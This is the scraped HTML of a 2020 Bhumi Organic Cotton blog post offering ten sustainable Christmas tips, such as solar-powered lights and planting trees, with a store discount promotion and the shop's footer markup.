<div id="s-3d477f70-a609-4dd0-90aa-64ed131d47fe" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      8. Give The Gift Of Life<br>
    
  </h2>
</div>
</div>

<div id="s-20916b47-f0bf-4589-a4dc-b14fa9e97d89" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="color: #808080; font-family: inherit; font-weight: 400;">Plant a tree in the garden or in a pot or perhaps even create space for a vegetable garden.</span></p>
<p> </p>
</div>

</div>

<div id="s-bbd697b9-5192-48ef-8526-223d25f49e5b" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      9. Go Solar<br>
    
  </h2>
</div>
</div>

<div id="s-f426fce3-6c25-4a0b-a010-e1323dbbf5ce" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-weight: 400; font-family: inherit; color: #808080;">Look for decorations that are solar powered especially your Christmas lights.</span></p>
<p> </p>
</div>

</div>

<div id="s-3ea7bfc9-2374-4e77-8cb9-cc4bc338ea63" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      10. Connect With Nature<br>
    
  </h2>
</div>
</div>

<div id="s-3685ab43-6096-47d8-80a7-e85727afda0c" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">This year take your loved ones out on a tradition you can keep forever. Take a walk on a nature trail, have a plastic free picnic, pick up rubbish on the beach, make a tree for the wild birds and animals with water, seed cones and enjoy watching nature close to you.</span></p>
<p> </p>
</div>

</div>



<div class="shg-c shogun-image-container  shogun-image-linked  shg-align-center" style="" id="s-2b355d8d-6704-496f-a26c-f9fea7c4d28c">
  
    <a class="shogun-image-link" href="https://bhumi.com.au/collections/gifts" target="_blank">
  
    
      <img data-src="https://i.shgcdn.com/e8887d55-8c95-438e-bcd8-75e84ba0d93c/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image  shogun-lazyload">
    
  
    </a>
  
  
  
  
</div>

<script type="text/javascript">
  window.SHOGUN_IMAGE_ELEMENTS = window.SHOGUN_IMAGE_ELEMENTS || new Array();
  window.SHOGUN_IMAGE_ELEMENTS.push({ hoverImage: '', uuid: 's-2b355d8d-6704-496f-a26c-f9fea7c4d28c' })
</script>

<div id="s-e37a45f9-b317-4039-95ee-1633d5eb39b6" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p> </p>
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">If we can inspire each other to make changes it may inspire more people to do so. Then if every household made small simple changes, it would have a big impact on our planet. Carry the green festive spirit in your heart and remember that giving, whether your gifts are tangible or of the soul, is always good and spreads love and joy; two fundamental elements for life. </span></p>
<p> </p>
</div>

</div>

<div id="s-92938375-3c47-48f3-9c34-9b4582da766e" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      <a href="https://bhumi.com.au/collections/best-sellers" target="_blank">
    
      As a gift to the Earth, let's gift Green this Christmas.<br>
    
      </a>
    
  </h2>
</div>
</div>

<div class="shg-box-vertical-align-wrapper">
    <div class="shg-box shg-c    " id="s-e3a83a10-cd18-4e94-8a8c-d1128d98cf7a">
      <div class="shg-box-overlay"></div>
<div class="shg-box-content">
        <div id="s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e" class="shg-c  shg-align-center">
  <div class="shogun-heading-component">
  <h1>
    
      Get $50 OFF for orders above $199<br>Use code: BHUMI at checkout<br>
    
  </h1>
</div>
</div>

  <div class="shg-c  " id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507">
    <div class="shg-row" data-col-grid-mode-on="">
      <div class="shg-c-lg-3 shg-c-md-3 shg-c-sm-3 shg-c-xs-12"></div>
      <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0-btn-wrapper" class="shg-c shg-btn-wrapper  shg-align-center">
  <a id="s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0" class="shg-btn shg-cse " href="https://bhumi.com.au/collections/best-sellers" target="_blank">
      <b>SHOP BEST SELLERS</b>
  </a>
</div>
</div>
      
        <div class="shg-c-lg-3 shg-c-md-3 shg-c-sm-3 shg-c-xs-12"></div>
      
      
      
      
    </div>
  </div>


      </div>
    </div>
  </div>
<div id="s-4abe0a51-5b26-4917-9dfe-934df6aa8379" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content"><p><span style="color: #808080; font-family: inherit;"><em><strong>About the Author:</strong> Vinita is the Founder of Bhumi Organic Cotton and passionate about an Earth Life Balance</em></span></p></div>

</div>

<script type="text/javascript" src="https://cdn.getshogun.com/602f18d838176e00cba766d0.js" async></script>

</div>

        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/earth-life-balance" class="body_3 mobile_body_5 article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n  \n\n\n\n\n  \n  \n    \n      Try These Ideas For An Amazing Green Christmas\n    \n  \n\n\n\n\n  \nThe festive season heralds the feelings of love, joy, giving, family, friends and connection and it is an important time to recognise and transform our ideals, our intentions, our impact on the earth, ourselves and the world we live in. This year, even more so, we need to infuse into the festive celebrations simplicity, nature and the intention to connect with the Earth and humanity at large. \n \n\n\n\n\n\n  \n  \n    \n      Here Are Our 10 Tips To Try This Holiday Season\n    \n  \n\n\n\n\n  \n  \n    \n      1. Change The Way You Wrap\n    \n  \n\n\n\n\n  \nUse recycled biodegradable paper with vegetable inks, newspaper or even cut up unwanted fabrics of items that would end up in landfill like clothes, sheets, towels.\n \n\n\n\n\n\n  \n  \n    \n      2. Research Before You Buy\n    \n  \n\n\n\n\n  \nLook at the \"where\" and \"how\" certain brands products are manufactured. Find out what impact and eco footprint brands have on the planet, choose items that preserve the earth and the people who make the product.\n \n\n\n\n\n\n  \n  \n    \n      3. Limit The Packaging\n    \n  \n\n\n\n\n  \nTo help our planet and our plastic crisis, look for products that have recyclable, re-usable or no packaging at all.\n \n \n\n\n\n\n\n\n\n  \n    \n  \n    \n      \n    \n  \n    \n  \n  \n  \n  \n\n\n\n\n\n  \n  \n    \n      4. Gift A Life Moment\n    \n  \n\n\n\n\n  \nGive gifts that are a life experience to remember rather than a gift in hand.\n \n\n\n\n\n\n  \n  \n    \n      5. Watch Your Gift Grow\n    \n  \n\n\n\n\n  \nChoose seeded gift cards that can go straight in the ground and become a new life rather than in the rubbish bin.\n \n\n\n\n\n\n  \n  \n    \n      6. Support Small Businesses\n    \n  \n\n\n\n\n  \nThis has been a hard year for many people, particularly for small businesses. Choose companies that have been affected by the initial bushfires we started the year with to tourism affected areas from COVID. Help each other and help spread love, compassion and the spirit of giving back.\n \n\n\n\n\n\n  \n  \n    \n      7. Make Your Own Gifts \"Handmade With Love\" \n    \n  \n\n\n\n\n  \nSimplify things this year and make your own gifts from cookies to cakes. The thought behind the love of who made it is far reaching.\n \n\n\n\n\n\n  \n  \n    \n      8. Give The Gift Of Life\n    \n  \n\n\n\n\n  \nPlant a tree in the garden or in a pot or perhaps even create space for a vegetable garden.\n \n\n\n\n\n\n  \n  \n    \n      9. Go Solar\n    \n  \n\n\n\n\n  \nLook for decorations that are solar powered especially your Christmas lights.\n \n\n\n\n\n\n  \n  \n    \n      10. Connect With Nature\n    \n  \n\n\n\n\n  \nThis year take your loved ones out on a tradition you can keep forever. Take a walk on a nature trail, have a plastic free picnic, pick up rubbish on the beach, make a tree for the wild birds and animals with water, seed cones and enjoy watching nature close to you.\n \n\n\n\n\n\n\n\n  \n    \n  \n    \n      \n    \n  \n    \n  \n  \n  \n  \n\n\n\n\n\n  \n \nIf we can inspire each other to make changes it may inspire more people to do so. Then if every household made small simple changes, it would have a big impact on our planet. Carry the green festive spirit in your heart and remember that giving, whether your gifts are tangible or of the soul, is always good and spreads love and joy; two fundamental elements for life. \n \n\n\n\n\n\n  \n  \n    \n      \n    \n      As a gift to the Earth, let's gift Green this Christmas.\n    \n      \n    \n  \n\n\n\n\n    \n      \n\n        \n  \n  \n    \n      Get $50 OFF for orders above $199Use code: BHUMI at checkout\n    \n  \n\n\n\n  \n    \n      \n      \n\n  \n      SHOP BEST SELLERS\n  \n\n\n      \n        \n      \n      \n      \n      \n    \n  \n\n\n      \n    \n  \n\n  About the Author: Vinita is the Founder of Bhumi Organic Cotton and passionate about an Earth Life Balance\n\n\n\n\n\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/bhumi.com.au"
    },
    "headline": "10 Sustainable Ideas for a Green Christmas",
    
    
      "image": [
        "https:\/\/bhumi.com.au\/cdn\/shop\/articles\/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301\u0026width=1920"
      ],
    
    "datePublished": "2020-11-10T16:48:52Z",
    "dateCreated": "2020-11-10T16:48:53Z",
    "author": {
      "@type": "Person",
      "name": "Vinita Baravkar"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Bhumi Organic Cotton (AU)"
    }
  }
</script>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16131930620061__footer" class="shopify-section shopify-section-group-footer-group"><link href="//bhumi.com.au/cdn/shop/t/341/assets/section-footer.css?v=93473152017864127131748925867" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" media="print" onload="this.media='all'">

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--16131930620061__footer{background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);padding-top: 90px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .newsletter-form__message{font-family:Pangea;display:flex;align-items:flex-start;column-gap:5px;row-gap:10px;}
   .newsletter-form__message--success svg{margin-top:1.2px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:flex;justify-content: space-between;max-width:1160px;margin:auto;padding:0 0rem 4.5rem;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item{min-height:200px;display:flex;flex-direction:column;text-align:center;max-width: 300px; margin: 0px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .footer--icon-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:67px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-title{text-transform:uppercase;color:#212121;margin:20px 0px 20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-caption{color:#212121;margin:0px 0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading{display:flex;align-items: center;justify-content: space-between;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:none;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:1368px;margin:auto;padding-left:39px;padding-right:39px;}
   .footer_container_info.page-width{max-width:1368px;margin:auto;padding-left:0px;padding-right:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:fit-content;max-width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:44rem!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{height:100%;width:100%;align-items:start;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__input{background:transparent;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__label{left:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field:after{box-shadow:unset;border-bottom:1px solid #21212140;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{display:flex;align-items:center;justify-content:space-between;background:#212121;color:#ffffff;padding-top:3.4rem;padding-bottom:3.4rem}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom a{color:currentColor;text-decoration:none;text-transform:uppercase;margin-right:30px;}

   @media screen and (max-width:1499px){
     #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:100%;margin:auto;padding-left:0px;padding-right:0px;}
     .footer_container_info.page-width{max-width:100%;margin:auto;padding-left:4rem;padding-right:4rem;}
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }

  @media screen and (max-width:768px){
     .footer_container_info.page-width{padding-left:2rem!important;padding-right:2rem!important;}
      #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .footer--item .footer--icon-container{min-height:67px; display: flex;align-items:center;}
   }

   @media screen and (min-width:1024px) and (max-width:1280px){
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid { row-gap: 6rem; column-gap: 4rem;  margin-bottom: 0; }
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }


   @media screen and (max-width:1024px){
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:wrap;justify-content: space-evenly;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:100%!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:row;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer-block.grid__item.footer-block--email.newsletter-desktop-flex.both {width:100%;}
   .social--title-container{display:flex;flex-direction:row;column-gap:14px;flex-wrap: wrap;}
   .list-social__link{padding: 1rem;}
   .footer-block__heading{margin-bottom:2.6rem;}
   .social--title-container .social-media-label{margin-bottom:26px;}
   .list-social__link{padding-top:0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{padding-left:4rem;padding-right:4rem;padding-bottom:7.5rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid{row-gap:8rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:75px;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }





   @media screen and (min-width: 750px) and (max-width: 990px) {
   #shopify-section-sections--16131930620061__footer footer .footer__blocks-wrapper.grid { padding-bottom: 7.3rem;}
   }


   @media screen and (max-width: 749px) {
   .footer-block.grid__item.button-mobile{margin:4rem 0 5rem;}
   .footer-block__newsletter .footer-block__heading,.social--title-container .social-media-heading{justify-content: center!important;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:flex;width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span.rotate{transform:rotate(180deg);}
   .social--title-container{display:flex;flex-direction:column;justify-content:center;}
   #shopify-section-sections--16131930620061__footer{padding-top: 76px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:40px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{padding-top:.7rem;padding-bottom:3rem;justify-content:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu{display:flex;align-items:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu a{margin:10px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:grid;width:100%;overflow:hidden;padding-bottom:40px;margin-bottom:39px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item{align-items:center;display:flex;max-width:300px;margin:auto;flex-direction:column;gap:20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item .newsletter-caption{text-align:center;}
   .footer__content-top .image .footer-block__details-content.footer-block-image .footer-block__image-wrapper img{width:155px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{padding-bottom:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:100%;max-width:100%;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter .footer-block__newsletter .footer-block__heading{text-align:center;}
   .footer-block--email .footer-block--newsletter .social--media{width: 100%;text-align: center;flex-direction: column;align-items: center;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:14.16px;}
   }</style><newsletter>
  <div class="footer-newsletter page-width desktop-grid">
    
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            ENVIRONMENTALLY FRIENDLY MATERIALS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            THOUSANDS OF 5-STAR REVIEWS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            30 DAY GUARANTEE
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
          </div>
        </div>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>

  <div class="swiper footer-newsletter-slider page-width mobile-grid">
    <div class="swiper-wrapper">
      
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                ENVIRONMENTALLY FRIENDLY MATERIALS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                THOUSANDS OF 5-STAR REVIEWS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                30 DAY GUARANTEE
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
              </div>
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</newsletter>
<footer class="footer"><div class="footer__content-top page-width"><div class="image">
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
                <div class="footer-block__details-content footer-block-image center"><div
                      class="footer-block__image-wrapper"
                      style="z-index:1;padding:0 20px;background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);max-width: min(100%, 290px);"
                    >
                      <img
                        srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=290, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=580 2x"
                        src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=760"
                        alt=""
                        loading="lazy"
                        width="474"
                        height="111"
                      >
                    </div></div>
              
            
              
            
          </div>

          <div
            class="
              footer__blocks-wrapper grid
              
            "
          >
                <div
                  class="footer-block grid__item footer-block--email newsletter-mobile-flex social-never "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
